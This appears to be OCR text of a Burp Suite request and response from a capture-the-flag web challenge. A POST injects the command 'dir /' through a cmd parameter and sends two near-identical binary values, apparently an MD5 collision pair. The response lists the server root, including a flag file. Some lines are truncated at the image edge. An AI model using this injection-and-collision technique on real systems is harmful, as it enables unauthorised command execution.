 Request
Raw Params Headers Hex
1 POST /index.php?img=1&cmd=dir+/ HTTP/1.1
2 Host: 392f64e8-701b-401f-a464-5bef5d2cc054.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.56
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
n/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 389
12
13 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%9
%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%f
&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%9
%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%f
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 29 Oct 2020 09:31:52 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 361
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'>
</img>
<br>
dir /<br>
bin dev flag lib media opt root sbin sys usr
11 boot etc home lib64 mnt proc run srv tmp var
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcentercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>